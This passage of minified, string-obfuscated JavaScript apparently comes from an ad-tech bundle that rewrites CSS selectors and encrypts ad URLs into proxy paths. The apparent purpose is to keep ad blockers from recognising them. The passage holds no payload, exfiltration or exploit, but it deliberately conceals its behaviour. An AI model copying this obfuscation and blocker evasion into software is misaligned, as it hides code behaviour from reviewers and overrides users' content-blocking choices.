x=[YU(0xc61),YU(0x3b3),YU(0xf36),YU(0x838),YU(0x871),YU(0x5af),YU(0x135),YU(0x576),YU(0xea),YU(0xb04),YU(0x5e9),YU(0x636),YU(0xa0b),YU(0x9c2),YU(0x79a),YU(0x9da),YU(0x68f),YU(0x148),YU(0x803),YU(0x7ce),YU(0xaa0),YU(0x2fc),YU(0x8d8),YU(0x826),YU(0x9bb),YU(0xf9c),YU(0x632),YU(0xb4a),YU(0xe31),YU(0xbaf),YU(0x522),YU(0xbc3),YU(0xb5a),YU(0x3bc),YU(0xd45),YU(0xf80),YU(0x108),YU(0x9f1),YU(0x502),YU(0xe32),YU(0x26f),YU(0xb92),YU(0x3b5),YU(0x5bc),YU(0x2ec),YU(0xd36),YU(0x77b),YU(0xec3),YU(0xb72),YU(0x601),YU(0x4e8),YU(0x4a8),YU(0x19e),YU(0x7b8),YU(0x6f8),YU(0x407),YU(0x1fa)];function T(I){const YX=YU;return void 0x0===I?-0x1:x[YX(0xe9)](I);}function h(I){const YM=YU,u=z['A'][YM(0xe1b)](I),U=L['A'][YM(0xf55)](),X=u[YM(0x25e)](YM(0x5fd),'\x22'[YM(0xffd)](U,'\x22')),M=JSON[YM(0x6c7)](X);return M[YM(0x2ce)]=M[U],delete M[U],M;}function p(I){const Yl=YU;return!!(window[Yl(0xc34)][Yl(0x1e4)]+window[Yl(0xc34)][Yl(0xc1c)])[Yl(0xe8c)](Yl(0x94b))||Yl(0x112)===R['A'][Yl(0x936)](Yl(0x6a6),!0x1)||Yl(0x371)!==R['A'][Yl(0x936)](Yl(0x6a6),!0x1)&&Math[Yl(0x45c)]()<I;}function A(I){const Yg=YU;try{if(!window[Yg(0x2f9)]||!(Yg(0x29b)in window[Yg(0x2f9)]))return!0x1;const u=window[Yg(0x2f9)][Yg(0x29b)];return!(!u[Yg(0xa92)]||!u[Yg(0x368)])&&u[Yg(0xa92)]/u[Yg(0x368)]>=I;}catch(U){return!0x1;}}},0x13e7:(O,E,i)=>{'use strict';const YN=a2q;i['d'](E,{'H':()=>R,'e':()=>Y});const Y=z=>z[YN(0xe8c)](YN(0x126))||z[YN(0xe8c)](YN(0x57b))?z=(z=(z=(z=z[YN(0x25e)](/(^width\s*:)/g,YN(0xf7b)))[YN(0x25e)](/([^-]width\s*:)/g,YN(0xf7b)))[YN(0x25e)](/(^height\s*:)/g,YN(0xf7b)))[YN(0x25e)](/([^-]height\s*:)/g,YN(0xf7b)):z,R=z=>z[YN(0xe8c)](YN(0x126))||z[YN(0xe8c)](YN(0x57b))?z=(z=(z=(z=z[YN(0x25e)](/(^width\s*:)   /g,'$1'))[YN(0x25e)](/([^-]width\s*:)   /g,'$1'))[YN(0x25e)](/(^height\s*:)   /g,'$1'))[YN(0x25e)](/([^-]height\s*:)   /g,'$1'):z;},0x1a13:(O,E,Y)=>{'use strict';const Yo=a2q;Y['d'](E,{'QS':()=>M,'Qw':()=>U,'Vd':()=>X,'dv':()=>A,'hB':()=>K,'oY':()=>N,'sR':()=>I});var R=Y(0xf26),z=Y(0x81),L=Y(0x13a3),x=Y(0x2197),T=Y(0x13e7);const A=b=>{const Yr=a2q;let {protectUrlContext:k,stylesheet:V,baseUrl:S='',key:J,endpoint:w=x['A'][Yr(0x46f)],idFilter:D,urlFilter:G,attributeFilter:y,tagNameFilter:Q,isPageLevel:C=!0x1}=b;return H({'protectUrlContext':k,'stylesheet':V,'direction':Yr(0xdff),'context':Yr(0x61b),'baseUrl':S,'key':J,'endpoint':w,'idFilter':D,'urlFilter':G,'attributeFilter':y,'tagNameFilter':Q,'isPageLevel':C});},I=b=>H({'stylesheet':b,'direction':Yo(0xe5e),'context':Yo(0x61b)}),U=b=>{const Ys=Yo;let {protectUrlContext:k,selector:V,key:S,idFilter:J,attributeFilter:w,tagNameFilter:D}=b;return H({'protectUrlContext':k,'stylesheet':V,'direction':Ys(0xdff),'context':Ys(0x8d7),'baseUrl':'','key':S,'idFilter':J,'attributeFilter':w,'tagNameFilter':D});},X=b=>{const YK=Yo;let {protectUrlContext:k,style:V,baseUrl:S='',key:J,endpoint:w=x['A'][YK(0x46f)],idFilter:D,urlFilter:G,attributeFilter:y}=b,Q=H({'protectUrlContext':k,'stylesheet':V,'direction':YK(0xdff),'context':YK(0xa22),'baseUrl':S,'key':J,'endpoint':w,'idFilter':D,'urlFilter':G,'attributeFilter':y});return V[YK(0xe27)](';')&&!Q[YK(0xe27)](';')&&(Q+=';'),Q;},M=b=>{const Ye=Yo;let k=H({'stylesheet':b,'direction':Ye(0xe5e),'context':Ye(0xa22)});return b[Ye(0xe27)](';')&&!k[Ye(0xe27)](';')&&(k+=';'),k;},N=b=>{const Yn=Yo;let {protectUrlContext:k,value:V,baseUrl:S='',key:J,endpoint:w=x['A'][Yn(0x46f)],idFilter:D,urlFilter:G,attributeFilter:y}=b;return H({'protectUrlContext':k,'stylesheet':V,'context':Yn(0xae2),'direction':Yn(0xdff),'baseUrl':S,'key':J,'endpoint':w,'idFilter':D,'urlFilter':G,'attributeFilter':y});},K=b=>H({'stylesheet':b,'direction':Yo(0xe5e),'context':Yo(0xae2)});function P(b,k,V){const YP=Yo,S=L['z1'][YP(0x841)];if('*='===b){const J=V(k);k=(0x0,L['_'])(J)?J[YP(0x460)](S+0x4):J;}else{if('$='===b){const w=V(k);k=(0x0,L['_'])(w)?w[YP(0x460)](S+0x4):w;}else k=V(k);}return k;}function H(b){const YH=Yo,{stylesheet:k,context:V}=b;let S,J,w,D;if(YH(0xdff)===b[YH(0x8bb)]){const {protectUrlContext:Q,baseUrl:C,key:F,endpoint:Z=x['A'][YH(0x46f)],isPageLevel:W}=b;S=j0=>b[YH(0x6ef)]&&!b[YH(0x6ef)](j0)?j0:(0x0,L['md'])(j0[YH(0x914)]('\x5c')[YH(0xd7b)](''),F),J=function(j0){const Yb=YH;let j1=arguments[Yb(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][Yb(0xd68)];return j0[Yb(0x78c)]('{{')&&j0[Yb(0xe27)]('}}')?j0:j0[Yb(0x78c)]('.')&&!j0[Yb(0x78c)]('./')&&!j0[Yb(0x78c)](Yb(0xb2e))||j0[Yb(0x78c)]('#')?U({'protectUrlContext':Q,'selector':j0,'key':F,'idFilter':b[Yb(0x6ef)],'attributeFilter':b[Yb(0xb0f)]}):b[Yb(0x281)]&&!b[Yb(0x281)](j0)?j0:(W&&j1===z['MN'][Yb(0xfd1)]&&(j1=z['MN'][Yb(0xc5e)]),(0x0,z['Wq'])({'protectUrlContext':Q,'url':C?new URL(j0,C)[Yb(0x8b8)]:j0,'kind':j1,'key':F,'endpoint':Z}));},w=j0=>b[YH(0xb0f)]&&!b[YH(0xb0f)](j0)?j0:YH(0x2b7)[YH(0xffd)]((0x0,L['md'])(j0[YH(0x460)](0x5))[YH(0x2d3)]()),D=j0=>b[YH(0xc99)]&&b[YH(0xc99)](j0)?YH(0x175)+(0x0,L['md'])(j0[YH(0x2d3)]()):j0;}else YH(0xe5e)===b[YH(0x8bb)]?(S=j0=>(0x0,L['_'])(j0)?(0x0,L['ks'])(j0):j0,J=j0=>(0x0,z['EW'])(j0)?(0x0,z['sH'])(j0)[YH(0xce7)]:j0,w=j0=>(0x0,L['_'])(j0[YH(0x460)](0x5))?YH(0x2b7)+(0x0,L['ks'])(j0[YH(0x460)](0x5)[YH(0x2d3)]()):j0,D=j0=>j0[YH(0x78c)](YH(0x175))&&(0x0,L['_'])(j0[YH(0x460)](0x3))?(0x0,L['ks'])(j0[YH(0x460)](0x3)):j0):YH(0x1c5)===b[YH(0x8bb)]&&(S=j0=>j0,J=j0=>{const Yk=YH;try{return new URL(j0,b[Yk(0xc7c)])[Yk(0x8b8)];}catch(j1){return j0;}},w=j0=>j0,D=j0=>j0);const G=[],y=(0x0,R['qg'])(k,{'context':V});return(0x0,R['GG'])(y,{'enter'(j0){const YV=YH;var j1,j2,j3,j4,j5,j6,j7;G[YV(0xebd)](j0);const j8=G[YV(0x841)]>=0x3&&YV(0xdde)===G[G[YV(0x841)]-0x3][YV(0xae7)];if(YV(0x699)===j0[YV(0xafb)])j0[YV(0xae7)]=S(j0[YV(0xae7)]);else{if(YV(0x5c8)===j0[YV(0xafb)])j0[YV(0xae7)]=S(j0[YV(0xae7)]);else{if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&j0[YV(0xae7)][YV(0xae7)][YV(0x78c)](YV(0x2b7)))j0[YV(0xae7)][YV(0xae7)]=w(j0[YV(0xae7)][YV(0xae7)]);else{if(YV(0x425)!==j0[YV(0xafb)]||YV(0x240)!==j0[YV(0xae7)][YV(0xafb)]||'id'!==j0[YV(0xae7)][YV(0xae7)]&&YV(0xe7d)!==j0[YV(0xae7)][YV(0xae7)]&&YV(0x27d)!==j0[YV(0xae7)][YV(0xae7)]||YV(0x822)!==(null===(j1=j0[YV(0xae2)])||void 0x0===j1?void 0x0:j1[YV(0xafb)])){if(YV(0x425)!==j0[YV(0xafb)]||YV(0x240)!==j0[YV(0xae7)][YV(0xafb)]||YV(0x126)!==j0[YV(0xae7)][YV(0xae7)]&&YV(0x57b)!==j0[YV(0xae7)][YV(0xae7)]||YV(0x822)!==(null===(j2=j0[YV(0xae2)])||void 0x0===j2?void 0x0:j2[YV(0xafb)])){if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&YV(0x66c)===j0[YV(0xae7)][YV(0xae7)]&&YV(0x822)===(null===(j3=j0[YV(0xae2)])||void 0x0===j3?void 0x0:j3[YV(0xafb)])&&(j0[YV(0xae2)][YV(0xae2)][YV(0xe8c)](YV(0x126))||j0[YV(0xae2)][YV(0xae2)][YV(0xe8c)](YV(0x57b)))){if(YV(0xdff)===b[YV(0x8bb)]){const j9=(0x0,T['e'])(j0[YV(0xae2)][YV(0xae2)]);j9!==j0[YV(0xae2)][YV(0xae2)]&&(j0[YV(0xae2)][YV(0xae2)]=j0[YV(0xae2)][YV(0xae2)]+',\x20'+j9);}else{if(YV(0xe5e)===b[YV(0x8bb)]){const jj=(0x0,T['H'])(j0[YV(0xae2)][YV(0xae2)]);jj!==j0[YV(0xae2)][YV(0xae2)]&&(j0[YV(0xae2)][YV(0xae2)]=jj);}}}else{if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&YV(0x66f)===j0[YV(0xae7)][YV(0xae7)]&&YV(0x822)===(null===(j4=j0[YV(0xae2)])||void 0x0===j4?void 0x0:j4[YV(0xafb)]))YV(0xdff)===b[YV(0x8bb)]?j0[YV(0xae2)][YV(0xae2)]=P(j0[YV(0x405)],j0[YV(0xae2)][YV(0xae2)],S):j0[YV(0xae2)][YV(0xae2)]=S(j0[YV(0xae2)][YV(0xae2)]);else{if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&'id'===j0[YV(0xae7)][YV(0xae7)]&&YV(0x240)===(null===(j5=j0[YV(0xae2)])||void 0x0===j5?void 0x0:j5[YV(0xafb)]))YV(0xdff)===b[YV(0x8bb)]?j0[YV(0xae2)][YV(0xae7)]=P(j0[YV(0x405)],j0[YV(0xae2)][YV(0xae7)],S):j0[YV(0xae2)][YV(0xae7)]=S(j0[YV(0xae2)][YV(0xae7)]);else{if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&YV(0xc9)===j0[YV(0xae7)][YV(0xae7)]&&YV(0x240)===(null===(j6=j0[YV(0xae2)])||void 0x0===j6?void 0x0:j6[YV(0xafb)]))b[YV(0x8bb)],j0[YV(0xae7)][YV(0xae7)]=S(j0[YV(0xae7)][YV(0xae7)]);else{if(YV(0x425)===j0[YV(0xafb)]&&YV(0x240)===j0[YV(0xae7)][YV(0xafb)]&&YV(0x421)===j0[YV(0xae7)][YV(0xae7)]&&YV(0x822)===(null===(j7=j0[YV(0xae2)])||void 0x0===j7?void 0x0:j7[YV(0xafb)]))YV(0xdff)===b[YV(0x8bb)]?j0[YV(0xae2)][YV(0xae2)]=P(j0[YV(0x405)],j0[YV(0xae2)][YV(0xae2)],S):j0[YV(0xae2)][YV(0xae2)]=S(j0[YV(0xae2)][YV(0xae2)]);else{if(j8&&YV(0x822)===j0[YV(0xafb)])j0[YV(0xae2)]=J(j0[YV(0xae2)],z['MN'][YV(0xfd1)]);else{if(YV(0xd68)===j0[YV(0xafb)])j0[YV(0xae2)]=J(j0[YV(0xae2)],j8?z['MN'][YV(0xfd1)]:z['MN'][YV(0xd68)]);else{if(YV(0x42e)===j0[YV(0xafb)])j0[YV(0xae8)][YV(0x409)][YV(0x635)](jq=>{const YS=YV;YS(0x929)===jq[YS(0xafb)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[YS(0xb2a)](jq[YS(0xae2)])&&(jq[YS(0xae2)]=H({...b,'stylesheet':jq[YS(0xae2)],'context':YS(0x61b)}));});else{if(YV(0x929)===j0[YV(0xafb)]&&j0[YV(0xae2)][YV(0x547)]()[YV(0x78c)](YV(0x339))&&j0[YV(0xae2)][YV(0x547)]()[YV(0xe27)](')')){const jq=j0[YV(0xae2)][YV(0x547)]()[YV(0x460)](0x4,-0x1)[YV(0x547)](),jB=jq[YV(0xb53)](/^'(.*)'$/),jv=jq[YV(0xb53)](/^"(.*)"$/);let jO='';jO=jB?'\x27'[YV(0xffd)](J(jB[0x1],z['MN'][YV(0xd68)]),'\x27'):jv?'\x22'[YV(0xffd)](J(jv[0x1],z['MN'][YV(0xd68)]),'\x22'):J(jq,z['MN'][YV(0xd68)]),j0[YV(0xae2)]=j0[YV(0xae2)][YV(0x25e)](jq,jO);}else YV(0x993)===j0[YV(0xafb)]&&(j0[YV(0xae7)]=D(j0[YV(0xae7)]));}}}}}}}}}else YV(0xdff)===b[YV(0x8bb)]?j0[YV(0xae2)][YV(0xae2)]=YV(0x2d7)+j0[YV(0xae2)][YV(0xae2)]:j0[YV(0xae2)][YV(0xae2)]=j0[YV(0xae2)][YV(0xae2)][YV(0x78c)](YV(0x2d7))?j0[YV(0xae2)][YV(0xae2)][YV(0x460)](0x3):j0[YV(0xae2)][YV(0xae2)];}else YV(0xdff)===b[YV(0x8bb)]?j0[YV(0xae2)][YV(0xae2)]=P(j0[YV(0x405)],j0[YV(0xae2)][YV(0xae2)],S):j0[YV(0xae2)][YV(0xae2)]=S(j0[YV(0xae2)][YV(0xae2)]);}}}},'leave'(j0){const YJ=YH;G[YJ(0xf39)]();}}),(0x0,R['cM'])(y);}},0x13a3:(O,E,Y)=>{'use strict';const Yw=a2q;Y['d'](E,{'_':()=>H,'ks':()=>P,'md':()=>K,'xE':()=>N,'z1':()=>I,'zp':()=>M});var R=Y(0x941),z=Y(0x9ea),L=Y(0xe37);const x=Yw(0xf5d)==typeof window,T=Yw(0xbf1),A=Yw(0x37c),I=A,U=new Map(),X=new Map();function M(k,V){const YD=Yw;let S=arguments[YD(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return K(k=encodeURIComponent(k),V,S);}function N(k){return decodeURIComponent(P(k));}function K(k,V){const YG=Yw;var S;let J=arguments[YG(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!k)return k;if(H(k))return k;if(!x){const D=U[YG(0x936)](k);if(D)return D;}V=null!==(S=V)&&void 0x0!==S?S:(0x0,L['x'])();const w=(0x2===J?A:T)+R['A'][YG(0x414)](k,V);return x||(U[YG(0xeba)](k,w),X[YG(0xeba)](w,k)),w;}function P(k){const Yy=Yw;if(!k)throw new Error(Yy(0x775));const V=b(k);if(!x){const w=X[Yy(0x936)](k);if(w)return w;}const S=k[Yy(0x460)](0x2===V?A[Yy(0x841)]:T[Yy(0x841)]),J=R['A'][Yy(0xe1b)](S);return x||(X[Yy(0xeba)](k,J),U[Yy(0xeba)](J,k)),J;}function H(k){if(!k)return!0x1;try{return b(k),!0x0;}catch(V){return!0x1;}}function b(k){const YQ=Yw;if(!k)throw new Error(YQ(0x7f6));if(k[YQ(0x78c)](T))return 0x1;if(k[YQ(0x78c)](A)){if(k[YQ(0x841)]<A[YQ(0x841)]+0x4)throw new Error(YQ(0x741)[YQ(0xffd)](k));const V=k[YQ(0x460)](A[YQ(0x841)],A[YQ(0x841)]+0x4);if((0x0,z['i7'])(V))return 0x2;throw new Error(YQ(0x796)[YQ(0xffd)](k));}throw new Error(YQ(0x996)[YQ(0xffd)](k));}},0xe37:(O,E,Y)=>{'use strict';let R;function z(c){R=c;}function L(){return R;}Y['d'](E,{'x':()=>L,'z':()=>z});},0x81:(O,Y,z)=>{'use strict';const YC=a2q;z['d'](Y,{'EW':()=>jz,'GX':()=>jx,'Gy':()=>jO,'MN':()=>j6,'Ph':()=>j1,'Vp':()=>jE,'Wq':()=>ji,'Xz':()=>jc,'ep':()=>j0,'g3':()=>j2,'ht':()=>j4,'lv':()=>Z,'qF':()=>j3,'rI':()=>jj,'sH':()=>jR});var X=z(0x2c0),K=z(0x941),H=z(0x9ea),V=z(0x2197),J=z(0xe37),D=z(0x1fa9),G=z(0x12e6),Q=z(0x120e),F=z(0x23be);const Z=YC(0x1014),j0=YC(0x8e9),j1=YC(0xd33),j2=YC(0xa26),j3=YC(0xd2d),j4=[Z,j0,j1,j2,j3],j5=(0x0,F['t'])(V['A'][YC(0xfe0)]);let j6=function(jh){const YF=YC;return jh[YF(0xd68)]=YF(0xab7),jh[YF(0x389)]=YF(0xfd8),jh[YF(0xfd1)]=YF(0x7b0),jh[YF(0x479)]=YF(0xc73),jh[YF(0xcaa)]='m',jh[YF(0xc5e)]='n',jh;}({});function j7(jh){const YZ=YC;return Array[YZ(0x639)](jh[YZ(0xfc8)][YZ(0xc76)]())[YZ(0xaca)](jp=>YZ(0xf9a)!=jp)[YZ(0x841)]>0x0;}const j8=new Uint32Array(0x100);for(let jh=0x0;jh<0x100;jh++){let jp=jh;for(let jA=0x0;jA<0x8;jA++)jp=0x1&jp?0xedb88320^jp>>>0x1:jp>>>0x1;j8[jh]=jp;}function j9(jI){const Yf=YC;let ja=-0x1;for(let jt=0x0;jt<jI[Yf(0x841)];jt++)ja=ja>>>0x8^j8[0xff&(ja^jI[Yf(0x8e4)](jt))];return~ja>>>0x0;}function jj(jI){const YW=YC;return jI[YW(0x914)]('.')[YW(0xaca)](ja=>''!==ja)[YW(0x1004)]()[YW(0x8d2)](ja=>j9(ja)%0x3e8)[YW(0xd7b)]('/');}const jq=YC(0x146),jB=YC(0x2c8),jv=YC(0x8f9);function jO(jI){const Ym=YC;return Ym(0xbea)===jI[Ym(0xfe0)]||Ym(0x70e)===jI[Ym(0xfe0)];}function jE(jI){const R0=YC;return R0(0x2f7)===jI[R0(0xfe0)];}function ji(jI){const R1=YC,{url:ja,kind:jt=j6[R1(0xd68)],baseUrl:ju,key:jd=null,protectUrlContext:jU}=jI;let {endpoint:jX}=jI;if(!ja)return'';if('#'===ja)return ja;if(R1(0xdae)==typeof ja&&ja[R1(0xe8c)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[R1(0xb2a)](ja))return ja;let jM=jc(ja,ju);if(R1(0x2e9)!==jM[R1(0xbb9)]&&R1(0x521)!==jM[R1(0xbb9)])return jM[R1(0x8b8)];if(R1(0x1cf)===jM[R1(0x690)])return jM[R1(0x8b8)];if(R1(0x917)===jM[R1(0x690)])return jM[R1(0x8b8)];if(/^\/_game-files(?:\/|$)/[R1(0xb2a)](jM[R1(0x2dc)])&&(R1(0x899)===jM[R1(0x690)]||jM[R1(0x690)][R1(0xe27)](R1(0x91d))||R1(0x89c)===jM[R1(0x690)]||jM[R1(0x690)][R1(0xe27)](R1(0x59c))))return jM[R1(0x8b8)];if(jz(jM)){const {originalUrl:jH,kind:jb}=jR(jM);return jb!==jt||j7(jM)?ji({...jI,'url':jH}):jM[R1(0x8b8)];}let jl=(0x0,G['Vq'])(jX);var jg,jN;(-0x1!==jl||(0x0,G['az'])(jI[R1(0x265)],jX))&&(jl=null!==(jg=null===(jN=jI[R1(0x90b)])||void 0x0===jN?void 0x0:jN[R1(0xd1f)])&&void 0x0!==jg?jg:j9(jI[R1(0x265)][R1(0xaed)]+jM[R1(0x1d0)])%G['ch'],jX=(0x0,G['XV'])(jX,jl));const jr=-0x1===jl?(0x0,G['aV'])(jX)+jM[R1(0x2dc)]:(0x0,G['XV'])(jX,0x0)+jM[R1(0x2dc)];jM[R1(0x1d0)]===jX&&R1(0x393)===jM[R1(0x2dc)]&&(jM=new URL(jr));const jo=-0x1===jl?(0x0,G['aV'])(jX)+jM[R1(0x2dc)]:(0x0,G['XV'])(jX,0x0)+jM[R1(0x2dc)];jM[R1(0x1d0)]===jX&&R1(0x4c6)===jM[R1(0x2dc)]&&(jM=new URL(jo));const js=-0x1===jl?(0x0,G['aV'])(jX)+jM[R1(0x2dc)]:(0x0,G['XV'])(jX,0x0)+jM[R1(0x2dc)];jM[R1(0x1d0)]===jX&&R1(0xce4)===jM[R1(0x2dc)]&&(jM=new URL(js)),jt===j6[R1(0x389)]&&jM[R1(0x8b8)][R1(0x78c)](R1(0xa55))&&(jM[R1(0xbb9)]=R1(0x521));const jK=jt[R1(0xabc)](0x0);[R1(0x4b0),R1(0x8b5),R1(0x23c),jr,jo,js][R1(0x1d9)](jk=>jk===jM[R1(0x8b8)])&&(jX=-0x1===jl?(0x0,G['aV'])(jX):(0x0,G['XV'])(jX,0x0));let je=jM[R1(0x1e4)];je[R1(0x78c)]('?')&&(je=je[R1(0xb94)](0x1)),je&&(jM[R1(0x1e4)]=encodeURIComponent(je)+'='+jB),jO(jU)&&(jI[R1(0x90b)]={...jI[R1(0x90b)],'configIndex':jU[R1(0xc37)]}),jI[R1(0x90b)]&&jM[R1(0xfc8)][R1(0xeba)](jv,JSON[R1(0x1ab)](jI[R1(0x90b)]));const jn=jM[R1(0xc1c)];let jP;if(jM[R1(0xc1c)]='','v7'===jU[R1(0xfe0)]||'v8'===jU[R1(0xfe0)]){let jk,jV;void 0x0===jU[R1(0xf62)]&&jU[R1(0x419)]?(jM[R1(0xfc8)][R1(0xeba)](jq,R1(0x112)),jV=Math[R1(0x1002)](Q['xm'][R1(0x841)]*Math[R1(0x45c)]())[R1(0x506)](),jk=''[R1(0xffd)](Math[R1(0x1002)](0x3e8*Math[R1(0x45c)]()),'/')[R1(0xffd)](Math[R1(0x1002)](0x3e8*Math[R1(0x45c)]()),'/')[R1(0xffd)](Math[R1(0x1002)](0x3e8*Math[R1(0x45c)]()))):(jV=(0x0,Q['Y_'])(jU[R1(0xf62)])[R1(0x506)](),jk=jj(jM[R1(0x690)]));const jS=K['A'][R1(0x414)](jM[R1(0x8b8)],null!=jd?jd:(0x0,J['x'])());if('v7'===jU[R1(0xfe0)])jP=[jX,Z,jU[R1(0xaed)],jV,jk,jK,jS];else{if('v8'!==jU[R1(0xfe0)])throw new Error(R1(0x321)[R1(0xffd)](jU));jP=[jX,j0,jU[R1(0xaed)],jV,jk,jK,jS];}}else{if(R1(0xbea)===jU[R1(0xfe0)]){const jJ=jj(jM[R1(0x690)]),jw=K['A'][R1(0x414)](jM[R1(0x8b8)],null!=jd?jd:(0x0,J['x'])());jP=[jX,j1,jU[R1(0xaed)],jJ,jK,jw];}else{if(R1(0x70e)===jU[R1(0xfe0)]){const jD=jj(jM[R1(0x690)]),jG=K['A'][R1(0x414)](jM[R1(0x8b8)],null!=jd?jd:(0x0,J['x'])());jP=[jX,j2,jU[R1(0xaed)],jD,jK,jG];}else{if(R1(0x2f7)!==jU[R1(0xfe0)])throw new Error(R1(0x321)[R1(0xffd)](jU));{const jy=jj(jM[R1(0x690)]),jQ=K['A'][R1(0x414)](jM[R1(0x8b8)],null!=jd?jd:(0x0,J['x'])());jP=[jX,j3,jU[R1(0xaed)],jy,jK,jQ];}}}}return''[R1(0xffd)](jP[R1(0xd7b)]('/'))[R1(0xffd)](function(jC,jF){const R3=R1;return function(jZ){const R2=a2q;return R2(0x308)===jZ[R2(0x2dc)]||R2(0x5d9)===jZ[R2(0x2dc)]||R2(0x590)===jZ[R2(0x2dc)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[R2(0xb2a)](jZ[R2(0x8b8)])||!(R2(0x56d)!==jZ[R2(0x690)]&&R2(0xc02)!==jZ[R2(0x690)]&&R2(0x142)!==jZ[R2(0x690)]&&R2(0x461)!==jZ[R2(0x690)]&&R2(0xf50)!==jZ[R2(0x690)]||!jZ[R2(0x2dc)][R2(0x78c)](R2(0x829))&&!jZ[R2(0x2dc)][R2(0x78c)](R2(0x3c3)))||R2(0x838)===jF&&R2(0x566)===jZ[R2(0x690)]&&R2(0x329)===jZ[R2(0x2dc)]||R2(0x443)===jZ[R2(0x690)]&&R2(0x70c)===jZ[R2(0x2dc)]||R2(0xfea)===jZ[R2(0x690)]&&R2(0xcb7)===jZ[R2(0x2dc)]||R2(0xc6b)===jZ[R2(0x690)]&&R2(0x129)===jZ[R2(0x2dc)];}(jC)?R3(0x1023)[R3(0xffd)](D['A'][R3(0xf55)]()):function(jZ){const R4=R3;return R4(0x4c6)===jZ[R4(0x2dc)]||jZ[R4(0x2dc)][R4(0x78c)](R4(0x638));}(jC)?R3(0xfc2)[R3(0xffd)](Math[R3(0xd13)](j5)):'';}(jM,R1(0xf62)in jU?jU[R1(0xf62)]:void 0x0))+jn;}function jY(jI){const R5=YC;return j6[R5(0xd68)][R5(0xe8c)](jI)?j6[R5(0xd68)]:j6[R5(0x389)][R5(0xe8c)](jI)?j6[R5(0x389)]:j6[R5(0xfd1)][R5(0xe8c)](jI)?j6[R5(0xfd1)]:j6[R5(0x479)][R5(0xe8c)](jI)?j6[R5(0x479)]:j6[R5(0xcaa)][R5(0xe8c)](jI)?j6[R5(0xcaa)]:j6[R5(0xc5e)][R5(0xe8c)](jI)?j6[R5(0xc5e)]:null;}function jR(jI){const R6=YC;if(!jI)throw new Error(R6(0x25c));const ja=(jI=jc(jI))[R6(0x2dc)][R6(0x914)]('/');let jt;const ju=ja[0x1];let jd,jU,jX;if(ju===Z){if(ja[R6(0x841)]<0x7)throw new Error(R6(0x975)[R6(0xffd)](jI));const jN=jT(ja[ja[R6(0x841)]-0x1]);jU=jN[R6(0xce7)],jX=jN[R6(0x90b)],jd={'version':'v7','originalHostname':ja[0x2],...jN[R6(0x419)]?{'randomize':jN[R6(0x419)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(ja[0x3])]}},jt=jY(ja[ja[R6(0x841)]-0x2]);}else{if(ju===j0){if(ja[R6(0x841)]<0x7)throw new Error(R6(0x975)[R6(0xffd)](jI));const jr=jT(ja[ja[R6(0x841)]-0x1]);jU=jr[R6(0xce7)],jX=jr[R6(0x90b)],jd={'version':'v8','originalHostname':ja[0x2],...jr[R6(0x419)]?{'randomize':jr[R6(0x419)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(ja[0x3])]}},jt=jY(ja[ja[R6(0x841)]-0x2]);}else{if(ju===j1){var jM;if(ja[R6(0x841)]<0x6)throw new Error(R6(0x975)[R6(0xffd)](jI));const jo=jT(ja[ja[R6(0x841)]-0x1]);jU=jo[R6(0xce7)],jd={'version':R6(0xbea),'originalHostname':ja[0x2],'configIndex':0x0},null!==(jM=jo[R6(0x90b)])&&void 0x0!==jM&&jM[R6(0xc37)]&&(jd[R6(0xc37)]=jo[R6(0x90b)][R6(0xc37)],delete jo[R6(0x90b)][R6(0xc37)]),jX=jo[R6(0x90b)],jt=jY(ja[ja[R6(0x841)]-0x2]);}else{if(ju===j2){var jl;if(ja[R6(0x841)]<0x6)throw new Error(R6(0x975)[R6(0xffd)](jI));const js=jT(ja[ja[R6(0x841)]-0x1]);jU=js[R6(0xce7)],jX=js[R6(0x90b)],jd={'version':R6(0x70e),'originalHostname':ja[0x2],'configIndex':0x0},null!==(jl=js[R6(0x90b)])&&void 0x0!==jl&&jl[R6(0xc37)]&&(jd[R6(0xc37)]=js[R6(0x90b)][R6(0xc37)],delete js[R6(0x90b)][R6(0xc37)]),jX=js[R6(0x90b)],jt=jY(ja[ja[R6(0x841)]-0x2]);}else{if(ju!==j3)throw new Error(R6(0xcea)[R6(0xffd)](jI));{const jK=function(jn){const R7=R6;try{const [,,jP,,jH]=jn[R7(0x2dc)][R7(0x914)]('/',0x5),jb=new URL(atob(jH));if(R7(0x521)!==jb[R7(0xbb9)])return;return jb[R7(0xc1c)]=jn[R7(0xc1c)],{'hostname':jP,'originalUrl':jb};}catch(jk){return;}}(jI);if(jK)return{'protectUrlContext':{'version':R6(0x2f7),'originalHostname':jK[R6(0x690)],'isMainFrame':!0x0},'originalUrl':jK[R6(0xce7)][R6(0x8b8)],'kind':j6[R6(0x389)]};if(ja[R6(0x841)]<0x6)throw new Error(R6(0x975)[R6(0xffd)](jI));const je=jT(ja[ja[R6(0x841)]-0x1]);jU=je[R6(0xce7)],jX=je[R6(0x90b)],jd={'version':R6(0x2f7),'originalHostname':ja[0x2],'isMainFrame':!0x1},jt=jY(ja[ja[R6(0x841)]-0x2]);}}}}}if(!jt)throw new Error(R6(0x53d)[R6(0xffd)](jI));if(j7(jI)){jI[R6(0xfc8)][R6(0x611)](R6(0xf9a));for(const [jn,jP]of Array[R6(0x639)](jI[R6(0xfc8)][R6(0x466)]()))jU[R6(0xfc8)][R6(0xeba)](jn,jP);}const jg=[];for(const [jH,jb]of jU[R6(0xfc8)][R6(0x466)]())jb===jB?jg[R6(0xebd)](jH):jg[R6(0xebd)](jH+'='+jb);return 